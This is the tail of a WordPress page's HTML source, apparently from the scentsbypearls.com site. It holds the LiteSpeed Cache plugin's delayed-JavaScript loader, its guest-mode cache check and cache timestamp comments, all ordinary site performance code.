data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/547cf0ccdcfac5f471ac2440853dc9ae.js?ver=0d426"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 04:55:27 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 04:55:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->